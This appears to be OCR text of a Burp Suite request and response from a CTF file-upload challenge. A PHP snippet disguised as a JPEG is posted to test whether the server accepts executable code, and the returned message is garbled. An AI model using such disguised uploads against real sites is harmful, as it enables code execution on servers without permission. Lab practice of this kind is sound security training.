 POST request to http://ef2f8fc7-ef27-4262-ab59-876d2a1f93f4.node5.buuoj.cn:81/
Previous
Next
Action
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: ef2f8fc7-ef27-4262-ab59-876d2a1f93f4.node5.buuoj.cn:81
3 Content-Length: 300
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ef2f8fc7-ef27-4262-ab59-876d2a1f93f4.node5.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoiTjjHnbzuPHuDR5
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ef2f8fc7-ef27-4262-ab59-876d2a1f93f4.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=2ba2d36c65d830e64cd5af31052ec3cf
14 Connection: close
15
16 ------WebKitFormBoundaryoiTjjHnbzuPHuDR5
17 Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
18 Content-Type: image/jpeg
19
20 <?php pjpinfo();?>
21 ------WebKitFormBoundaryoiTjjHnbzuPHuDR5
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 ------WebKitFormBoundaryoiTjjHnbzuPHuDR5--
26
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 12 Feb 2024 12:10:14 GMT
4 Content-Type: text/html
5 Content-Length: 312
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12 Cache-Control: no-cache
13
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="multipart/form-data">
17 □□□□<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="□□" />
19 </form>
□□□□□□□□□□□□□□php□
Inspector
Request attributes 2
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 11